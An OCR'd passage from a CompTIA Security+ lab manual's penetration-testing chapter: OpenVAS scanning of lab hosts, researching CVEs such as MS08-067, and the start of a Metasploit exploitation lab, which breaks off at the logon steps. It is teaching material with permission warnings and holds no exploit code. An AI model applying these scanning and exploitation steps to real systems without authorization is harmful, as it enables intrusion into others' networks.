
Lab 4.2m: Using a Vulnerability Scanner (OpenVAS)
99
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
16. Expand the Windows: Microsoft Bulletins plugin family.
17. Double-click the rst item listed.
What is the name of the plugin?
a.
What is the category?b.
What is the CVE number?c.
In the Plugin description area, scroll down to Impact: what is the Impact?d.
18. Close the plugin details screen.
➜ Note
If you select Enable All, this will also run plugins that can potentially crash the computers that
you are scanning. You should not do this in a production environment and never without the
proper permission from the network’s designated authority.
Figure 4-3 The OpenVAS Client
ch04.indd 99 11/17/10 10:15:34 AM

Chapter 4: Penetration Testing
100
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
19. In the Plugin Selection window, select the check boxes next to Windows and Windows:
Microsoft Bulletins.
20. Click the Options tab and select Target Selection.
In the Target box, type 192.168.100.101, 192.168.100.102.
You are now ready to start the scan.
Step 3: Scan the computers and analyze the report.
1. Choose Scope | Execute.
This scan may also take a few minutes to run.
2. On the left side of the OpenVAS Client, click the Report tab.
3. In the Host/Port/Severity section, click 192.168.100.102.
4. In the Port section, click on the rst port listed.
Notice that the Severity section displays Notes, Warnings, or Holes (if any are available).
5. In the Severity section, select Security Hole.
In the bottom section, notice that the details regarding the holes are now displayed.
What is the rst port listed?
a.
What is the name of the hole for that port?b.
What is the solution?c.
What is (are) the CVE reference number(s)?d.
Feel free to look at the other vulnerabilities listed.e.
6. Close the Report tab.
7. When prompted to save, select No.
8. Close OpenVAS.
Step 4: Log off from the BackTrack PC.
1. Choose K Menu | Log Out.
2. Click OK.
3. At the command line, type logout and press e n t e r .
ch04.indd 100 11/17/10 10:15:34 AM

Lab 4.2m: Using a Vulnerability Scanner (OpenVAS)
101
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Lab 4.2 Analysis Questions
The following questions apply to the lab in this section:
1. When running a vulnerability scanner on a production network, what must you take into
consideration?
For questions 2–4, use the following information from a vulnerability scan report for your
answers.
Reported by NVT "Vulnerabilities in SMB Could Allow Remote Code Execution (958687) -
Remote" (1.3.6.1.4.1.25623.1.0.900233):
Overview
• This host has critical security update missing according to Microsoft Bulletin
MS09-001.
Vulnerability Insight
• The issue is due to the way Server Message Block (SMB) Protocol
software handles specially crafted SMB packets.
Impact
• Successful exploitation could allow remote unauthenticated attackers to cause
denying the service by sending a specially crafted network message to a system running
the server service.
Impact Level
• System/Network
Affected Software/OS
• Microsoft Windows 2K Service Pack 4 and prior.
Microsoft Windows XP Service Pack 3 and prior.
Microsoft Windows 2003 Service Pack 2 and prior.
Fix
• Run Windows Update and update the listed hotxes or download and update
mentioned hotxes in the advisory from the below link:
www.microsoft.com/technet/security/bulletin/ms09-001.mspx
References
•
www.milw0rm.com/exploits/6463
www.microsoft.com/technet/security/bulletin/ms09-001.mspx
CVSS Base Score
• 7.1 (AV:N/AC:M/Au:NR/C:N/I:N/A:C)
Risk Factor
• High
CVE
• CVE-2008-4114, CVE-2008-4834, CVE-2008-4835
2. What is the impact of this vulnerability?
ch04.indd 101 11/17/10 10:15:34 AM

Chapter 4: Penetration Testing
102
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
3. Where would you go to nd out more information about the vulnerability?
4. Now that you have discovered this vulnerability, what would you do to correct it?
Lab 4.2 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
plugins
vulnerability audit
1. A vulnerability scanner might use ______________ to discover individual vulnerabilities.
2. A vulnerability scanner such as OpenVAS might be used by network administrators during a
______________________.
Follow-Up Labs
Lab 4.4: Using Metasploit• Now that the vulnerability scanner has found possible
vulnerabilities, Metasploit is a tool that can be used to test some vulnerabilities.
Lab 5.2: Web Browser Exploits
• One vulnerability that exists on the machines allows for the
browser to be exploited. See how this is done in this exercise.
Suggested Experiments
1. Start Ethereal and run another vulnerability scan, but this time select only the plugin for
SMB Null Param Count DOS. Take a look at the captured packets that were used to bring down
the server. How many packets did it take? What type of packets did it send?
2. Try creating your own custom plugin set and running a scan with it.
3. Search the Metasploit database to see if there are exploits to match the vulnerabilities
discovered.
4. Test other vulnerability scanners such as Nessus.
References
OpenVAS• www.openvas.org
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapters 3 and 15
ch04.indd 102 11/17/10 10:15:34 AM

Lab 4.3i: Researching System Vulnerabilities
103
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Lab 4.3: Researching System Vulnerabilities
In previous labs, you were able to locate a target machine and discover its operating system, the ports
that were open, and the types of services the machine was running. Armed with this information, you
can use the Internet to explore a wealth of sites that have listings of vulnerabilities. The vulnerabilities
could be associated with an operating system, service, or application. There are sites that list not only
vulnerabilities, but also exploits, the methods with which those vulnerabilities can be exploited.
One
such source of information is the Common Vulnerabilities and Exposures (CVE) database. This database
uses unique numbers for each new vulnerability so that it is easier to refer to the vulnerabilities and
the solutions for them.
Vulnerabilities are known openings in systems that can be exploited by users. The discovery of new
vulnerabilities is time-consuming and difcult, but once vulnerabilities are known and published, they
can be easy to exploit. Script kiddies is an industry term for individuals who download exploits and
hack utilities to use on networks. Script kiddies don’t have much skill or networking knowledge. In fact,
often they do not even know exactly what the hack utility is doing.
The CVE database is maintained by MITRE Corporation. MITRE is a not-for-prot organization
chartered to work in the public interest, and specializes in engineering and information technology.
MITRE maintains a community-wide effort, US-CERT–sponsored list of vulnerabilities, and additional
vulnerability-related information.
Learning Objectives
After completing this lab, you will be able to
Search the CVE database for relevant vulnerabilities.
•
Search the Internet for information on relevant vulnerabilities.•
Search for an exploit that matches a vulnerability.•
S
25 minutes
Lab 4.3i: Researching System Vulnerabilities
Materials and Setup
You will need the following:
A computer with Internet connectivity
•
ch04.indd 103 11/17/10 10:15:35 AM

Chapter 4: Penetration Testing
104
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Lab Steps at a Glance
Step 1: Log on to a computer with Internet access.
Step 2: Search Google for information.
Step 3: Search the CVE database.
Step 4: Search Metasploit.com.
Step 5: Log off from the computer.
Lab Steps
Step 1: Log on to a computer with Internet access.
In this lab, you can use any machine that is connected to the Internet. Log on to that machine and
connect to the Internet.
Step 2: Search Google for information.
In previous labs you discovered a number of ports and services. For this exercise you will focus
primarily on what vulnerabilities and exploits you nd for Microsoft Internet Information Server 5.0.
1. Open a web browser that is congured on your machine.
2. Enter the URL www.google.com/.
3. In the Google search box, type Windows 2003 server vulnerabilities exploits.
How many hits did your search result in?
a.
What were the domain names of the top ve hits (such as Microsoft.com, Mitre.org, and b.
so on)?
Did your search turn up a specic vulnerability? If so, which one?
c.
Look at the particular vulnerability described in Microsoft Security Bulletin MS08-067. If
that did not come up in your search, search for it now in Google.
What does this vulnerability allow an attacker to do?
d.
➜ Note
The information will vary as new exploits are discovered.
In this search you found many sites that specialize in reporting security vulnerabilities. You may
nd that each site uses a different identier for a particular vulnerability. The vulnerability-reporting
community has found that having a single identier for each vulnerability ensures commonality when
ch04.indd 104 11/17/10 10:15:35 AM

Lab 4.3i: Researching System Vulnerabilities
105
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
working on a problem involving that vulnerability. The single identier is called a CVE Identier
(Common Vulnerabilities and Exposures).
Step 3: Search the CVE database.
1. In the address bar of your browser, type www.cve.mitre.org/.
2. Click on the Search link.
3. Click on Search NVD link.
4. In the Keyword Search box, type Microsoft Windows 2003 Server and click Search All.
How many vulnerabilities did your search return?
Next, take a look at a specic vulnerability. Search for the MS Bulletin you discovered in the
Google search.
ch04.indd 105 11/17/10 10:15:35 AM

Chapter 4: Penetration Testing
106
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
5. Click the Back button in your browser, enter MS08-067 in the Keyword Search box, and click
Search All.
6. Click on the CVE-2008-4250 link at the top of the search results.
What is the Impact Subscore?
a.
What is the Exploitability Subscore?b.
Read the information regarding the vulnerability.c.
In the following lab, you will test this exploit to see how it works and what it allows a user to do.
Step 4: Search Metasploit.com.
You will now go to the Metasploit web site to search its database to see if it has an exploit to match the
vulnerability.
1. In the address bar of your browser, type www.metasploit.com/modules/.
2. Type the number of the CVE identier or the MS Bulletin in the appropriate box and click
Search Modules.
Does an exploit for the vulnerability exist in the Metasploit Framework?
a.
If so, what is the rank?b.
Step 5: Log off from the computer.
Log off from the machine that can access the Internet.
Lab 4.3 Analysis Questions
The following questions apply to the lab in this section:
1. You are a network administrator for a small business. Your boss is considering having you set
up an FTP server. He would like to know if there are any known vulnerabilities with IIS FTP
servers. What steps would you take to answer his question?
2. CVE-2003-0994 relates to what products?
3. Using the Internet as a resource, look for one vulnerability with an FTP service in CVE. With
that CVE identied, search for information on how that vulnerability can be exploited.
ch04.indd 106 11/17/10 10:15:36 AM

Lab 4.4: Using Metasploit
107
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Lab 4.3 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
Common Vulnerabilities and Exposures (CVE)
exploit
script kiddies
1. A method used to take advantage of a vulnerability is called a(n) ________________.
2. Attackers who don’t have much knowledge about networking or the exploits they employ are called
_________________.
Follow-Up Labs
Lab 4.1: IP Address and Port Scanning, Service Identity Determination• Use NMAP to
discover computers on a network and the ports they have open.
Lab 4.2: GUI-Based Vulnerability Scanners
• Use automated software to reveal vulnerabilities
of an operating system.
Lab 5.2: Web Browser Exploits
• Learn how exploits can be applied to a web browser to get
full access.
Suggested Experiment
Use Nmap or netstat to nd the open ports on your computer and search for related vulnerabilities.
References
Astalavista• www.astalavista.com
CVE
•
www.cve.mitre.org•
www.cvedetails.com•
Google• www.google.com
Metasploit
• www.metasploit.com
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapters 3 and 15
Lab 4.4: Using Metasploit
When penetration testers discover potential vulnerabilities in the network, they may use tools to test if
the vulnerability is actually susceptible to attack. One popular tool is the Metasploit Framework (MSF),
which is used to create code that can exploit vulnerabilities. These exploits can have different payloads.
Payloads are the actual code that is executed on the target system such as creating a reverse shell or
ch04.indd 107 11/17/10 10:15:36 AM

Chapter 4: Penetration Testing
108
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
setting up a remotely accessible server. As new code is developed for newly discovered vulnerabilities,
a plugin is created and then added to the repository.
Learning Objective
After completing this lab, you will be able to
Use the Metasploit Framework to exploit a given vulnerability.
•
S
40 minutes
Lab 4.4l: Using the Metasploit Framework
In this lab you will be using MSF to exploit a vulnerability described in Microsoft Bulletin MS08-067.
This exercise will include the use of meterpreter (which stands for meta interpreter). Meterpreter is
the tool used for delivering exploit payloads to a machine that is vulnerable. This vulnerability enables
an attacker to remotely execute code without restriction. This can allow an attacker to have access to
the “keys to the kingdom,” the password hashes, which can later be cracked and then used to gain full
access to the system and network.
Materials and Setup
You will need the following:
Windows XP Professional
•
BackTrack•
Lab Steps at a Glance
Step 1: Log on to both the BackTrack and Windows XP Professional PCs.
Step 2: Configure Metasploit.
Step 3: Run the exploit.
Step 4: Log off from both the BackTrack and Windows XP Professional PCs.
Lab Steps
Step 1: Log on to both the BackTrack and Windows XP Professional PCs.
To log on to the Windows XP Professional PC:
1. At the Login screen, click the Admin icon.
2. In the password text box, type password and press e n t e r .
ch04.indd 108 11/17/10 10:15:36 AM
